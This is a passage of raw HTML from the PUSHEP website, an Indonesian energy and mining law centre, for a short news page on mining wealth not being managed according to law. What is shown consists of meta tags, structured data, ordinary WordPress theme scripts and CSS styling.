

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/
body_size: 19639
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Kekayaan Tambang Tidak dikelola Berdasarkan Hukum | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Kekayaan Tambang Tidak dikelola Berdasarkan Hukum | PUSHEP" /><meta property="og:description" content="Jakarta, Aktual.co —Kekayaan alam Indonesia berupa sumber energi dan pertambangan yang melimpah seharusnya dapat membuat rakyat Indonesia sejahtera. Namun, sampai saat ini kondisi Indonesia belum lepas dari masalah kemiskinan, tingginya pengangguran dan masih minimnya jaminan kesejahteraan sosial bagi masyarakat. Hal itu disampaikan oleh Direktur Eksekutif Pusat Studi Hukum Energi dan Pertambangan (PUSHEP), Bisman Bhaktiar dalam [&hellip;]" /><meta property="og:url" content="https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2015-01-05T00:00:00+00:00" /><meta property="article:modified_time" content="2020-04-03T13:16:22+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan.jpg" /><meta property="og:image:width" content="1600" /><meta property="og:image:height" content="933" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="1 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/#article","isPartOf":{"@id":"https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/c693717b1af75b48b8ab69283cbe7f0e"},"headline":"Kekayaan Tambang Tidak dikelola Berdasarkan Hukum","datePublished":"2015-01-05T00:00:00+00:00","dateModified":"2020-04-03T13:16:22+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/"},"wordCount":202,"commentCount":0,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan.jpg","articleSection":["Berita"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/","url":"https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/","name":"Kekayaan Tambang Tidak dikelola Berdasarkan Hukum | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/#primaryimage"},"image":{"@id":"https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan.jpg","datePublished":"2015-01-05T00:00:00+00:00","dateModified":"2020-04-03T13:16:22+00:00","breadcrumb":{"@id":"https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan.jpg","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/ilustrasi-pertambangan.jpg","width":1600,"height":933,"caption":"Ilustrasi pertambangan"},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/kekayaan-tambang-tidak-dikelola-berdasarkan-hukum/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Kekayaan Tambang Tidak dikelola Berdasarkan Hukum"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/c693717b1af75b48b8ab69283cbe7f0e","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/249c2136f61621860d4496a84762b9097c57af384e1fdcef5d0131be95251a80?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/249c2136f61621860d4496a84762b9097c57af384e1fdcef5d0131be95251a80?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://www.pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/admin/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"kekayaan-tambang-tidak-dikelola-berdasarkan-hukum\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/4853" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=4853' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fkekayaan-tambang-tidak-dikelola-berdasarkan-hukum%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fkekayaan-tambang-tidak-dikelola-berdasarkan-hukum%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.167.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"d036aab677","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="4b1de551f1";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #ffffff;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #ffffff;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(255, 255, 255, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
